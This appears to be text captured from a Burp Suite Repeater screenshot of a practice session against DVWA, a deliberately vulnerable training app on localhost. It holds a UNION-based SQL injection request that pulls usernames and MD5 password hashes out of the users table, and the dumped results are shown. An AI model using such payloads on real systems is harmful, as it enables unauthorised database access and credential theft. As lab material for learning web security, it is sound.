 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.4.3 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
3
Send Cancel Burp AI
Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=%27%20UNION%20SELECT%20user,password%20FROM%20users--%20-&
Submit=Submit HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=4XKO2xgoYJW8ZMAL9c2cmS8uLt3TPPhyWim8cbPhjpSyOdr9z3E1jlnVwRLv; PHPSESSID=
e3c6b6fd8aee8778288829fdbca7822f; security=low
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
Inspector
Notes
Custom actions
Done
5,587 bytes | 1,004 millis
Event log All issues
Memory: 161.2MB of 7.68GB
Disabled
Username: admin
Security Level: Security Level: low
Locale: en
View Source View Help
1
13:24
19-05-2026